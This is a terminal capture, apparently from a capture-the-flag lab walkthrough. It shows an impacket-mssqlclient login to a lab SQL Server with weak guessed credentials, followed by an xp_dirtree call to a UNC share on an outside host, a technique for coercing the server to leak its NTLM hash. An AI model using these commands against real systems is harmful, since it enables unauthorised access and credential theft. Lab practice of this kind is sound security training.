 ┌──(root㉿kali)-[~/Desktop/manager]
└─# impacket-mssqlclient operator:operator@10.10.11.236 -windows-auth
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator  guest@master)> select name from master..sysdatabases;
name
------
master
tempdb
model
msdb
SQL (MANAGER\Operator  guest@master)> exec master.sys.xp_dirtree '\\10.10.14.13\shares\es',1, 1
subdirectory   depth   file
------------   -----   ----